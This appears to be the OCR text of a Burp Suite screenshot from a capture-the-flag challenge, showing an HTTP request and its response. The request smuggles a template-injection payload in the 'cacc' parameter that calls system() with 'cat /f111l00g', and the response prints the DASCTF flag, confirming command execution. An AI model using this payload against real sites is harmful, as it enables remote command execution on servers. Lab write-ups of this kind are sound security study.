 Request
Pretty Raw Hex \n
1 GET /?location=list&cacc={if:=strtolower("SYSTEM")("cat /f111l00g")}{end
if}&aaa=1111 HTTP/1.1
2 Host: node4.buuoj.cn:26803
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:26803/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=5bb18588e1e7cccc411f642774aba63c
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 25 Sep 2022 08:19:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.5
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-UA-Compatible: IE=edge,chrome=1
11 Content-Length: 8277
12
13 DASCTF{662db9ff-6cef-4d2a-8c32-717da6e4fb76}
14 DASCTF{662db9ff-6cef-4d2a-8c32-717da6e4fb76}
15 DASCTF{662db9ff-6cef-4d2a-8c32-717da6e4fb76}
16 <!doctype html>
17 <html>
18 <head>
19 <meta charset="utf-8">